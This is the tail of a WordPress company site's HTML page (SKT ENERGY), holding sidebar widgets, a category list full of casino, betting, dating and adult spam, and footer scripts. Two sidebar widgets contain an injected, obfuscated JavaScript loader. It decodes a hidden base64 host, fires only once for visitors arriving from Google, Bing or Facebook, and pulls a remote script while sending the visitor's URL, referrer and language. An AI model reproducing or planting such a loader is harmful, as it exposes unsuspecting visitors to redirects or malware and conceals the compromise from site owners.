</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sktenerji.com/download-mobiel-spel-soepel-netherlands-draai-om-te-winnen/">Download Mobiel Spel Soepel – Netherlands Draai Om Te Winnen</a>
									</li>
											<li>
					<a href="https://sktenerji.com/jeu-base-stipulation-territoire-fran-ais-inscrivez-vous-et-gagnez/">Jeu Base Stipulation • territoire français Inscrivez-Vous Et Gagnez</a>
									</li>
											<li>
					<a href="https://sktenerji.com/mettre-en-suspens-affaires-et-anim-casino-de-jeux-dargent-territoire-fran-ais-commencez-maintenant/">Mettre En Suspens Affaires Et Animé Casino De Jeux Dargent  territoire français Commencez Maintenant</a>
									</li>
											<li>
					<a href="https://sktenerji.com/inloggen-en-ontgrendel-direct-startpakket-koninkrijk-der-nederlanden/">Inloggen En Ontgrendel Direct Startpakket • Koninkrijk der Nederlanden</a>
									</li>
											<li>
					<a href="https://sktenerji.com/ukgc-licenccel-rendelkez-s-megt-madhatatlan-magyarorsz-g-j-tssz-s-keress/">UKGC Licenccel Rendelkező És Megtámadhatatlan _ Magyarország Játssz És Keress</a>
									</li>
					</ul>

		</aside><aside id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://sktenerji.com/category/nessuna-categoria/">! Nessuna categoria</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://sktenerji.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sktenerji.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sktenerji.com/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sktenerji.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://sktenerji.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://sktenerji.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://sktenerji.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sktenerji.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://sktenerji.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://sktenerji.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sktenerji.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sktenerji.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sktenerji.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sktenerji.com/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sktenerji.com/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://sktenerji.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sktenerji.com/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sktenerji.com/category/automaty777-org/">automaty777.org</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sktenerji.com/category/automaty999-org/">automaty999.org</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sktenerji.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sktenerji.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://sktenerji.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sktenerji.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sktenerji.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sktenerji.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sktenerji.com/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sktenerji.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sktenerji.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sktenerji.com/category/casino-bonus/">CASINO BONUS</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sktenerji.com/category/casino-gamble-online/">casino-gamble-online</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sktenerji.com/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sktenerji.com/category/dollar1-casino-deposits/">dollar1-casino-deposits</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://sktenerji.com/category/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sktenerji.com/category/fin-tech/">Fin Tech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sktenerji.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sktenerji.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sktenerji.com/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sktenerji.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://sktenerji.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sktenerji.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sktenerji.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sktenerji.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://sktenerji.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://sktenerji.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://sktenerji.com/category/iclub-com-ua/">iclub.com.ua</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sktenerji.com/category/ilovemybaby-com-ua/">ilovemybaby.com.ua</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://sktenerji.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sktenerji.com/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://sktenerji.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://sktenerji.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://sktenerji.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sktenerji.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sktenerji.com/category/itlviv-org-ua/">itlviv.org.ua</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://sktenerji.com/category/jomasport-com-ua/">jomasport.com.ua</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sktenerji.com/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://sktenerji.com/category/keno/">keno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sktenerji.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sktenerji.com/category/konvektors-kiev-ua/">konvektors.kiev.ua</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://sktenerji.com/category/kotelteplo-com-ua/">kotelteplo.com.ua</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sktenerji.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sktenerji.com/category/lgr-org-ua/">lgr.org.ua</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sktenerji.com/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sktenerji.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sktenerji.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://sktenerji.com/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://sktenerji.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sktenerji.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://sktenerji.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://sktenerji.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sktenerji.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://sktenerji.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sktenerji.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://sktenerji.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sktenerji.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://sktenerji.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sktenerji.com/category/new-post1/">New Post1</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://sktenerji.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://sktenerji.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sktenerji.com/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://sktenerji.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sktenerji.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://sktenerji.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sktenerji.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://sktenerji.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://sktenerji.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sktenerji.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sktenerji.com/category/slots-machine-free/">slots-machine-free</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://sktenerji.com/category/slots777th-org/">slots777th.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sktenerji.com/category/slotyth-org/">slotyth.org</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sktenerji.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sktenerji.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://sktenerji.com/category/status-irpin-com-ua/">status-irpin.com.ua</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sktenerji.com/category/tier2/">Tier2</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://sktenerji.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://sktenerji.com/category/turkish-xnxx-pron/">Turkish XNXX Pron</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sktenerji.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://sktenerji.com/category/uncategorized1/">Uncategorized1</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://sktenerji.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sktenerji.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sktenerji.com/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://sktenerji.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://sktenerji.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://sktenerji.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sktenerji.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://sktenerji.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sktenerji.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://sktenerji.com/category/wealthblog/">wealthblog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sktenerji.com/category/women/">women</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sktenerji.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sktenerji.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sktenerji.com/category/novosti-kriptovaljut-2/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://sktenerji.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sktenerji.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sktenerji.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://sktenerji.com/wp-login.php">Log in</a></li>
			<li><a href="https://sktenerji.com/feed/">Entries feed</a></li>
			<li><a href="https://sktenerji.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sktenerji.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sktenerji.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sktenerji.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sktenerji.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sktenerji.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sktenerji.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sktenerji.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sktenerji.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sktenerji.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sktenerji.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sktenerji.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sktenerji.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sktenerji.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sktenerji.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sktenerji.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sktenerji.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sktenerji.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sktenerji.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sktenerji.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sktenerji.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sktenerji.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sktenerji.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sktenerji.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sktenerji.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sktenerji.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sktenerji.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sktenerji.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sktenerji.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sktenerji.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sktenerji.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sktenerji.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sktenerji.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sktenerji.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sktenerji.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sktenerji.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sktenerji.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sktenerji.com/2019/08/'>August 2019</a></li>
	<li><a href='https://sktenerji.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sktenerji.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sktenerji.com/2018/05/'>May 2018</a></li>
	<li><a href='https://sktenerji.com/2018/04/'>April 2018</a></li>
	<li><a href='https://sktenerji.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sktenerji.com/2018/02/'>February 2018</a></li>
	<li><a href='https://sktenerji.com/2018/01/'>January 2018</a></li>
	<li><a href='https://sktenerji.com/2017/12/'>December 2017</a></li>
	<li><a href='https://sktenerji.com/2017/08/'>August 2017</a></li>
	<li><a href='https://sktenerji.com/2017/06/'>June 2017</a></li>
	<li><a href='https://sktenerji.com/2017/01/'>January 2017</a></li>
	<li><a href='https://sktenerji.com/2016/09/'>September 2016</a></li>
	<li><a href='https://sktenerji.com/2016/08/'>August 2016</a></li>
	<li><a href='https://sktenerji.com/2016/06/'>June 2016</a></li>
	<li><a href='https://sktenerji.com/2016/05/'>May 2016</a></li>
	<li><a href='https://sktenerji.com/2016/03/'>March 2016</a></li>
	<li><a href='https://sktenerji.com/2015/09/'>September 2015</a></li>
	<li><a href='https://sktenerji.com/2015/08/'>August 2015</a></li>
	<li><a href='https://sktenerji.com/2015/07/'>July 2015</a></li>
	<li><a href='https://sktenerji.com/2015/05/'>May 2015</a></li>
	<li><a href='https://sktenerji.com/2015/04/'>April 2015</a></li>
			</ul>

			</aside><aside id="block-10" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sktenerji.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-1" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://sktenerji.com/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">© 2021 – SKT ENERGY All Rights Reserved | Design by SKT ENERGY</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sktenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/theme-script.js?ver=1.2.8' id='buildex-theme-script-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/wp-util.min.js?ver=6.3' id='wp-util-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"380ef07956"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 00:51:48 -->